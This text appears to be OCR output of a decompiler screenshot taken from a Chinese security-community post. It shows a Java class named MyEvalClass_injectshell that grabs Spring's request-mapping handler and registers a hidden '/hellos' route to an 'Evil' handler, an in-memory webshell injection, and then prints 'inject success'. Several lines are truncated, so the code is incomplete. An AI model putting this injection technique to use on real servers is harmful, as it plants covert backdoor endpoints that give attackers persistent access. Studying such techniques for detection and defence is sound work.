 evalclass.class
源代码
defpackage
MyEvalClass_injectshell
Injectshell() void
main(String[]) void
资源文件
Summary
MyEvalClass_injectshell
package defpackage;
import java.io.IOException;
import java.lang.reflect.Method;
import javax.servlet.http.HttpServletResponse;
import org.springframework.web.bind.annotation.RequestMethod;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.servlet.mvc.condition.ConsumesRequestCondition;
import org.springframework.web.servlet.mvc.condition.HeadersRequestCondition;
import org.springframework.web.servlet.mvc.condition.ParamsRequestCondition;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.ProducesRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
奇安信攻防社区
/* renamed from: MyEvalClass_injectshell  reason: default package */
/* loaded from: evalclass.class */
15 public class MyEvalClass_injectshell {
16 public void Injectshell() throws NoSuchMethodException, IOException {
17 HttpServletResponse response = RequestContextHolder.currentRequestAttributes().getResponse();
20 WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribu
21 RequestMappingHandlerMapping mappingHandlerMapping = (RequestMappingHandlerMapping) context.getBean(RequestMapping
24 Method method = Evil.class.getMethod("test", new Class[0]);
26 PatternsRequestCondition url = new PatternsRequestCondition(new String[]{"/hellos"});
28 RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition(new RequestMethod[0]);
30 RequestMappingInfo info = new RequestMappingInfo(url, ms, (ParamsRequestCondition) null, (HeadersRequestCondition)
36 Evil injectToController = new Evil(this, "xxx");
38 mappingHandlerMapping.registerMapping(info, injectToController, method);
39 System.out.println("测试xxxxxx");
40 response.getWriter().println("inject success");
}
77 public static void main(String[] args) {
78 System.out.println("success");
}